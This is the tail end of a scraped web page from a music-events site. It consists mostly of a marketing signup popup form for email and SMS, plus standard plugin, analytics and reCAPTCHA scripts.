        <span class="hive-popup-close">&times;</span>
        <img src="https://neworleans.riverbeats.life/wp-content/uploads/2025/09/INSIDER.png" alt="INSIDER">

        <form class="hive-signup-form"
            onsubmit="HIVE_SDK('submitSignupForm', this, onFormSubmitSuccess); return false;">
            <!-- START SIGNUP FORM THEME CSS -->
            <!-- you can move this section to right before your </head> tag -->
            <!-- you can also change, override, or remove this section to customize how your signup form looks -->
            <!-- END SIGNUP FORM CSS -->
            <h2>Join The Beat: Your Backstage Pass to the Hottest Music, Events, Culture, and Insider Access.</h2>
            <!-- START SIGNUP FORM ID (REQUIRED) -->
            <!-- do not remove this as this is used for reporting purposes -->
            <input data-HIVE-FORM-FIELD="swid" type="hidden" value="10389" />
            <!-- END SIGNUP FORM ID -->
            <!-- START EMAIL -->
            <div class="fields">
                <label for="_HIVE-email-10389">Email</label>
                <input data-HIVE-FORM-FIELD="email" id="_HIVE-email-10389" name="email" type="email"
                    placeholder="Enter an email..." autocomplete="email" required />
            </div>
            <!-- END EMAIL -->
            <!-- START PHONE NUMBER -->
            <div class="fields">
                <label for="_HIVE-phoneNumber-10389">Phone Number</label>
                <input data-HIVE-FORM-FIELD="phoneNumber" data-HIVE-INTL-PHONE-NUMBER="true"
                    id="_HIVE-phoneNumber-10389" name="phone" type="tel" placeholder="Enter a phone number..."
                    autocomplete="tel" />
            </div>
            <label for="didSmsOptIn" class="hive-signup-form-sms-optin-toggle">
                <input data-HIVE-FORM-FIELD="didSmsOptIn" id="didSmsOptIn" type="checkbox" />
                <div class="opt-in-text">By providing your phone number, you agree to receive recurring automated
                    marketing
                    text messages from this company. Consent is not a condition to obtain goods or services. Msg & data
                    rates may apply. Msg frequency varies. Reply HELP for help and STOP to cancel. View the <a
                        href='https://www.hive.co/terms-and-conditions' target='_blank'>Terms of Service</a> and <a
                        href='https://www.hive.co/privacy' target='_blank'>Privacy Policy</a>.</div>
            </label>
            <!-- END PHONE NUMBER -->
            <!-- START FIRST NAME -->
            <div class="fields">
                <label for="_HIVE-firstName-10389">First Name</label>
                <input data-HIVE-FORM-FIELD="firstName" id="_HIVE-firstName-10389" name="fname" type="text"
                    placeholder="Enter a first name..." autocomplete="given-name" />
            </div>
            <!-- END FIRST NAME -->
            <!-- START LAST NAME -->
            <div class="fields">
                <label for="_HIVE-lastName-10389">Last Name</label>
                <input data-HIVE-FORM-FIELD="lastName" id="_HIVE-lastName-10389" name="lname" type="text"
                    placeholder="Enter a last name..." autocomplete="family-name" />
            </div>
            <!-- END LAST NAME -->
            <!-- START BIRTHDAY -->
            <div class="fields">
                <label for="_HIVE-birthday-10389">Birthday</label>
                <input data-HIVE-FORM-FIELD="birthday" id="_HIVE-birthday-10389" name="bday" type="date"
                    autocomplete="bday" />
            </div>
            <!-- END BIRTHDAY -->
            <!-- START BOT DETECTION (RECOMMENDED) -->
            <div style="position: absolute; left: -5000px;" aria-hidden="true">
                <!-- real people should not fill this in - do not remove this or risk form bot signups -->
                <input type="text" data-HIVE-FORM-FIELD="areUReal" tabindex="-1" value="">
            </div>
            <!-- END BOT DETECTION -->
            <!-- START SUCCESS/THANK YOU MESSAGE -->
            <!-- this element will be shown when your form is sucessfully submitted -->
            <div data-HIVE-FORM-FIELD="successMessage" style="display: none">
                <h2>You’re officially in!</h2>
                <p>Expect ticket drops, insider access, and all the latest River Beats Dance vibes straight to your
                    inbox
                    and phone.</p>
            </div>
            <!-- END SUCCESS/THANK YOU MESSAGE -->
            <!-- START SUBMIT BUTTON (REQUIRED) -->
            <button type="submit" data-HIVE-FORM-FIELD="submitButton">Subscribe</button>
            <!-- END SUBMIT BUTTON -->
            <!-- START SIGNUP FORM JAVASCRIPT (REQUIRED) -->

            <script type="text/javascript">
                (function (h, i, v, e, s, d, k) { h.HiveSDKObject = s; h[s] = h[s] || function () { (h[s].q = h[s].q || []).push(arguments) }, d = i.createElement(v), k = i.getElementsByTagName(v)[0]; d.async = 1; d.id = s; d.src = e + '?sef=1&r=' + parseInt(new Date() / 60000); k.parentNode.insertBefore(d, k) })(window, document, 'script', 'https://cdn-prod.hive.co/static/js/sdk-loader.js', 'HIVE_SDK')
                HIVE_SDK('init', 134990);
                function onFormSubmitSuccess() {
                    // you can use this function to do things when users sucessfully submit your form
                    // don't delete this function without modifying the onsubmit action in the form above
                }
            </script>
            <!-- END SIGNUP FORM JAVASCRIPT -->
        </form>
    </div>

    <script>
        // Popup logic
        function openHivePopup() {
            document.querySelector(".hive-popup-overlay").style.display = "block";
            document.querySelector(".hive-popup").style.display = "block";
        }

        function closeHivePopup() {
            document.querySelector(".hive-popup-overlay").style.display = "none";
            document.querySelector(".hive-popup").style.display = "none";
            // Save timestamp in localStorage (24h block)
            localStorage.setItem("hivePopupClosedAt", Date.now());
        }

        // Close buttons
        document.querySelector(".hive-popup-close").addEventListener("click", closeHivePopup);
        document.querySelector(".hive-popup-overlay").addEventListener("click", closeHivePopup);

        // Show popup on page load (only if not closed in last 24h)
        window.addEventListener("load", function () {
            let lastClosed = localStorage.getItem("hivePopupClosedAt");
            if (lastClosed && (Date.now() - lastClosed < 24 * 60 * 60 * 1000)) {
                return; // Don't show if closed in last 24h
            }
            openHivePopup();
        });
    </script>

    <noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=1777228159213416&ev=PageView&noscript=1&cd%5Bpost_category%5D=Events%2C+Top+Stories&cd%5Bpage_title%5D=above+and+beyond+red+rocks&cd%5Bpost_type%5D=tag&cd%5Bpost_id%5D=5855&cd%5Bplugin%5D=PixelYourSite&cd%5Buser_role%5D=guest&cd%5Bevent_url%5D=colorado.riverbeats.life%2Ftag%2Fabove-and-beyond-red-rocks%2F" alt=""></noscript>
<div class='evo_lightboxes' style='display:block'>					<div class='evo_lightbox eventcard eventon_events_list' id='' >
						<div class="evo_content_in">													
							<div class="evo_content_inin">
								<div class="evo_lightbox_content">
									<a class='evolbclose '>X</a>
									<div class='evo_lightbox_body eventon_list_event evo_pop_body evcal_eventcard'> </div>
								</div>
							</div>							
						</div>
					</div>
					</div><script type='text/javascript' src='//colorado.riverbeats.life/wp-content/plugins/eventON/assets/js/eventon_functions.js?ver=2.7.1' id='evcal_functions-js'></script>
<script type='text/javascript' src='https://colorado.riverbeats.life/wp-content/plugins/eventON/assets/js/handlebars.js?ver=2.7.1' id='evo_handlebars-js'></script>
<script type='text/javascript' src='//colorado.riverbeats.life/wp-content/plugins/eventON/assets/js/jquery.mobile.min.js?ver=2.7.1' id='evo_mobile-js'></script>
<script type='text/javascript' src='//colorado.riverbeats.life/wp-content/plugins/eventON/assets/js/jquery.mousewheel.min.js?ver=2.7.1' id='evo_mouse-js'></script>
<script type='text/javascript' id='evcal_ajax_handle-js-extra'>
/* <![CDATA[ */
var the_ajax_script = {"ajaxurl":"https:\/\/colorado.riverbeats.life\/wp-admin\/admin-ajax.php","postnonce":"1500003cee"};
/* ]]> */
</script>
<script type='text/javascript' src='//colorado.riverbeats.life/wp-content/plugins/eventON/assets/js/eventon_script.js?ver=2.7.1' id='evcal_ajax_handle-js'></script>
<script type='text/javascript' src='https://cdn.onesignal.com/sdks/OneSignalSDK.js?ver=6.2.2' async='async' id='remote_sdk-js'></script>
<link rel="prefetch" href="https://colorado.riverbeats.life/wp-content/plugins/lh-zero-spam/scripts/lh-zero-spam.js?ver=1665751586" />


</div>
</body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 259
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="vg29bDreAR4upQ6FYuP7IQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768959236117');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>